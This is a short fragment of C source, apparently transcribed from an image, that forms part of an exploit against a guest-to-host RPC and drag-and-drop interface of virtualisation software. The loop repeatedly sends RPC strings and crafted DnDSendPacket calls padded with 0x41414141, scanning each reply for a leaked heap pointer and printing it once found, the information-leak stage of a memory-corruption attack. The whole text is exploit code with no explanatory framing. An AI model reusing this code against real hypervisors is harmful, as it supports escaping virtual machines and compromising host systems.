 479
480 while (failtime<50)
481 {
482
483 if (!rpcsendstr(tmp, &myReply, &myRepLen))
484 {
485 puts((char*)myReply);
486 puts("Error9");
487 }
488 // printf("Try %d,last 8 bytes:%x,%x,%x,%x,%x,%x,%x,%x\n", failtime, myReply[myRepLen], myReply[myRepLen - 1], my
489 char *leak = (char*)memchr((void*)myReply, '\x7f',myRepLen);
490 if (leak)
491 {
492 // found a leak.
493 memcpy(&obj, leak -5, 6);
494 printf("Got leaked pointer 0x%llx\n", obj);
495 break;
496 }
497 else
498 {
499 failtime++;
500 }
501 DnDSendPacket(testbuf, 0xb0, 0x41414141, 0x1000 + currentpos, currentpos);
502 currentpos += 0xb0;
503 }
504